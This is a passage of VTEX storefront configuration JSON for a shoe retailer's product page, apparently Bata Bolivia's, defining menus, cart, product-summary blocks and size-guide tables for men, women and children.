.x:product-summary.shelf#show-together","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","extensionPointId":"product-summary-image#shelf","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryCustom","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary.shelf","vtex.product-summary@2.x:product-summary"],"preview":null,"props":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"render":"server","track":[],"content":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom\u002Fmodal-layout#product-images\u002FtoastProvider#clickToZoom\u002Flink#clickToZoom":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:link#clickToZoom","blocks":[],"component":"vtex.store-link@0.9.3\u002FStoreLink","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.store-link@0.x:link"],"preview":null,"props":{"href":"#","label":"MANTENER PARA HACER ZOOM","blockClass":["click-zoom"]},"render":"server","track":[],"content":{"href":"#","label":"MANTENER PARA HACER ZOOM","blockClass":["click-zoom"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fflex-layout.row#spec-group-name\u002Fproduct-specification-text#group":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-text#group","blocks":[],"component":"vtex.product-specifications@1.1.1\u002FProductSpecificationText","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification-text"],"preview":null,"props":{"message":"{groupName}"},"render":"server","track":[],"content":{"message":"{groupName}"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-item","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-name","extensionPointId":"flex-layout.col#spec-name","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-value","extensionPointId":"flex-layout.col#spec-value","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productSpecification"},"render":"server","track":[],"content":{"blockClass":"productSpecification"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menudama","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#dama-col1","extensionPointId":"flex-layout.col#dama-col1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#dama-col2","extensionPointId":"flex-layout.col#dama-col2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#dama-col3","extensionPointId":"flex-layout.col#dama-col3","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#dama-col4","extensionPointId":"flex-layout.col#dama-col4","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-contenido","dama-menu"]},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-contenido","dama-menu"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menuhombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#hombre-col1","extensionPointId":"flex-layout.col#hombre-col1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#hombre-col2","extensionPointId":"flex-layout.col#hombre-col2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#hombre-col3","extensionPointId":"flex-layout.col#hombre-col3","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#hombre-col4","extensionPointId":"flex-layout.col#hombre-col4","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-contenido","hombre-menu"]},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-contenido","hombre-menu"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menuinfantil","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#infantil-col1","extensionPointId":"flex-layout.col#infantil-col1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#infantil-col2","extensionPointId":"flex-layout.col#infantil-col2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#infantil-col3","extensionPointId":"flex-layout.col#infantil-col3","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#infantil-col6","extensionPointId":"flex-layout.col#infantil-col6","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-contenido","infantil-menu"]},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-contenido","infantil-menu"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menuindustrials","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#industrials-col1","extensionPointId":"flex-layout.col#industrials-col1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#industrials-col2","extensionPointId":"flex-layout.col#industrials-col2","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-contenido","industrials-menu"]},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-contenido","industrials-menu"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fstack-layout#prodsum\u002Fproduct-summary-image#shelf":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-image"],"preview":null,"props":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"render":"server","track":[],"content":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fresponsive-layout.desktop#seletor\u002Fproduct-summary-sku-selector#vitrinaDesk":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary-sku-selector#vitrinaDesk","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummarySKUSelector","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-sku-selector"],"preview":null,"props":{"displayMode":"slider","sliderDisplayThreshold":4,"blockClass":"Selector-Tallas-Slider","disableUnavailableSelectOptions":false,"sliderItemsPerPage":{"desktop":5,"tablet":5,"phone":3}},"render":"server","track":[],"content":{"displayMode":"slider","sliderDisplayThreshold":4,"blockClass":"Selector-Tallas-Slider","disableUnavailableSelectOptions":false,"sliderItemsPerPage":{"desktop":5,"tablet":5,"phone":3}},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#productinfo","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#brand-and-wishlist","extensionPointId":"flex-layout.row#brand-and-wishlist","children":true,"blockRole":"children"},{"blockId":"vtex.product-summary@2.x:product-summary-name","extensionPointId":"product-summary-name","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:condition-layout.product#proddiscountcond","extensionPointId":"condition-layout.product#proddiscountcond","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#flagEntregaloenunDia","extensionPointId":"flex-layout.row#flagEntregaloenunDia","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productinfo"},"render":"server","track":[],"content":{"blockClass":"productinfo"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#buttonAddcart\u002Fadd-to-cart-button":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:add-to-cart-button","blocks":[],"component":"vtex.add-to-cart-button@0.31.0\u002FWrapper","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.add-to-cart-button@0.x:add-to-cart-button"],"preview":null,"props":{"addToCartFeedback":"customEvent","customPixelEventId":"add-to-cart-button"},"render":"server","track":[],"content":{"addToCartFeedback":"customEvent","customPixelEventId":"add-to-cart-button"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-empty-state\u002Fflex-layout.row#empty-state":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#empty-state","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#empty-state","extensionPointId":"flex-layout.col#empty-state","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list":{"before":[],"around":[],"after":[],"blockId":"vtex.minicart@2.x:product-list#minicart","blocks":[{"blockId":"vtex.product-list@0.x:product-list-content-mobile","extensionPointId":"product-list-content-mobile","children":false,"blockRole":"block"}],"component":"vtex.product-list@0.37.5\u002FProductListWrapper","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:product-list"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fflex-layout.row#minicart-footer\u002Fflex-layout.col#minicart-footer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#minicart-footer","blocks":[{"blockId":"vtex.minicart@2.x:minicart-summary","extensionPointId":"minicart-summary","children":true,"blockRole":"children"},{"blockId":"vtex.minicart@2.x:minicart-checkout-button","extensionPointId":"minicart-checkout-button","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item\u002Fflex-layout.col#spec-name":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-name","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-specification-text#specification","extensionPointId":"product-specification-text#specification","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productSpecificationName","width":{"mobile":"50%","desktop":"25%"}},"render":"server","track":[],"content":{"blockClass":"productSpecificationName","width":{"mobile":"50%","desktop":"25%"}},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item\u002Fflex-layout.col#spec-value":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-value","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-specification-values","extensionPointId":"product-specification-values","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productSpecificationValue"},"render":"server","track":[],"content":{"blockClass":"productSpecificationValue"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fflex-layout.col#tallas-hombre\u002Fflex-layout.row#tallas-instrucciones-hombre\u002Fimage#talla-imagen-instrucciones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:image#talla-imagen-instrucciones","blocks":[],"component":"vtex.store-components@3.178.5\u002FImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.store-components@3.x:image"],"preview":null,"props":{"width":"25%","src":"https:\u002F\u002Fbatanew.vteximg.com.br\u002Farquivos\u002Fguia-de-tallas.png","blockClass":"tallas-instrucciones-imagen","link":"","alt":"","title":"","loading":"eager","fetchpriority":"auto","analyticsProperties":"none"},"render":"server","track":[],"content":{"width":"25%","src":"https:\u002F\u002Fbatanew.vteximg.com.br\u002Farquivos\u002Fguia-de-tallas.png","blockClass":"tallas-instrucciones-imagen","link":"","alt":"","title":"","loading":"eager","fetchpriority":"auto","analyticsProperties":"none"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fflex-layout.col#tallas-hombre\u002Fflex-layout.row#tallas-instrucciones-hombre\u002Fflex-layout.col#tallas-instrucciones-texto-hombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-instrucciones-texto-hombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso1","extensionPointId":"rich-text#tallas-instrucciones-texto-paso1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso2","extensionPointId":"rich-text#tallas-instrucciones-texto-paso2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso3","extensionPointId":"rich-text#tallas-instrucciones-texto-paso3","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"width":"75%","blockClass":"tallas-instrucciones-texto"},"render":"server","track":[],"content":{"width":"75%","blockClass":"tallas-instrucciones-texto"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fflex-layout.col#tallas-hombre\u002Fflex-layout.row#tallas-tabla-hombre\u002Frich-text#tallas-tabla-general-hombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-tabla-general-hombre","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"5zzU2iVRQJsaV3Kv3mhnAZ","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"tabla aqui","blockClass":["tallas-tabla-general"]},"render":"server","track":[],"content":{"text":"| MER | CM |\n| ----------- | ----------- |\n| 38 | 25 |\n| 39 | 25.5 |\n| 40 | 26 |\n| 41 | 26.5 |\n| 42 | 27 |\n| 43 | 28 |","blockClass":["tallas-tabla-general"]},"contentIds":["5zzU2iVRQJsaV3Kv3mhnAZ~pa2TpMfTwQefkRGfVp6u6A"]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fflex-layout.col#tallas-mujer\u002Fflex-layout.row#tallas-instrucciones-mujer\u002Fimage#talla-imagen-instrucciones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:image#talla-imagen-instrucciones","blocks":[],"component":"vtex.store-components@3.178.5\u002FImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.store-components@3.x:image"],"preview":null,"props":{"width":"25%","src":"https:\u002F\u002Fbatanew.vteximg.com.br\u002Farquivos\u002Fguia-de-tallas.png","blockClass":"tallas-instrucciones-imagen","link":"","alt":"","title":"","loading":"eager","fetchpriority":"auto","analyticsProperties":"none"},"render":"server","track":[],"content":{"width":"25%","src":"https:\u002F\u002Fbatanew.vteximg.com.br\u002Farquivos\u002Fguia-de-tallas.png","blockClass":"tallas-instrucciones-imagen","link":"","alt":"","title":"","loading":"eager","fetchpriority":"auto","analyticsProperties":"none"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fflex-layout.col#tallas-mujer\u002Fflex-layout.row#tallas-instrucciones-mujer\u002Fflex-layout.col#tallas-instrucciones-texto-mujer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-instrucciones-texto-mujer","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso1","extensionPointId":"rich-text#tallas-instrucciones-texto-paso1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso2","extensionPointId":"rich-text#tallas-instrucciones-texto-paso2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso3","extensionPointId":"rich-text#tallas-instrucciones-texto-paso3","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"width":"75%","blockClass":"tallas-instrucciones-texto"},"render":"server","track":[],"content":{"width":"75%","blockClass":"tallas-instrucciones-texto"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fflex-layout.col#tallas-mujer\u002Fflex-layout.row#tallas-tabla-mujer\u002Frich-text#tallas-tabla-general-mujer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-tabla-general-mujer","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"uoyn6udYypnQqgEwNdDpNn","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"tabla aqui","blockClass":["tallas-tabla-general"]},"render":"server","track":[],"content":{"text":"| MER | CM |\n| ----------- | ----------- |\n| 34 | 23 |\n| 35 | 23.5 |\n| 36 | 24 |\n| 37 | 24.5 |\n| 39 | 25 |\n| 39 | 25.5 |","blockClass":["tallas-tabla-general"]},"contentIds":["uoyn6udYypnQqgEwNdDpNn~7SJexUM1Q9swp2uAihKt9K"]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fflex-layout.col#tallas-ninos\u002Fflex-layout.row#tallas-instrucciones-ninos\u002Fimage#talla-imagen-instrucciones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:image#talla-imagen-instrucciones","blocks":[],"component":"vtex.store-components@3.178.5\u002FImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.store-components@3.x:image"],"preview":null,"props":{"width":"25%","src":"https:\u002F\u002Fbatanew.vteximg.com.br\u002Farquivos\u002Fguia-de-tallas.png","blockClass":"tallas-instrucciones-imagen","link":"","alt":"","title":"","loading":"eager","fetchpriority":"auto","analyticsProperties":"none"},"render":"server","track":[],"content":{"width":"25%","src":"https:\u002F\u002Fbatanew.vteximg.com.br\u002Farquivos\u002Fguia-de-tallas.png","blockClass":"tallas-instrucciones-imagen","link":"","alt":"","title":"","loading":"eager","fetchpriority":"auto","analyticsProperties":"none"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fflex-layout.col#tallas-ninos\u002Fflex-layout.row#tallas-instrucciones-ninos\u002Fflex-layout.col#tallas-instrucciones-texto-ninos":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-instrucciones-texto-ninos","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso1","extensionPointId":"rich-text#tallas-instrucciones-texto-paso1","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso2","extensionPointId":"rich-text#tallas-instrucciones-texto-paso2","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso3","extensionPointId":"rich-text#tallas-instrucciones-texto-paso3","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"width":"75%","blockClass":"tallas-instrucciones-texto"},"render":"server","track":[],"content":{"width":"75%","blockClass":"tallas-instrucciones-texto"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fflex-layout.col#tallas-ninos\u002Fflex-layout.row#tallas-tabla-ninos\u002Frich-text#tallas-tabla-general-infantil":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-tabla-general-infantil","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"b54omRU2MHgdPV5DotkWas","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"tabla aqui","blockClass":["tallas-tabla-general"]},"render":"server","track":[],"content":{"text":"| N° Francés | Largo CM |\n| ----------- | ----------- |\n| 18 | 12 |\n| 19 | 12.6 |\n| 20 | 13.3 |\n| 21 | 14 |\n| 22 | 14.6 |\n| 23 | 15.3 |\n| 24 | 16 |\n| 25 | 16.6 |\n| 26 | 17.3 |\n| 27 | 18 |\n| 28 | 18.6 |\n| 29 | 19.3 |\n| 30 | 20 |\n| 31 | 20.6 |\n| 32 | 21.3 |\n| 33 | 22 |\n| 34 | 22.6 |\n| 35 | 23.3 |\n| 36 | 24 |\n| 37 | 24.6 |\n| 38 | 25.3 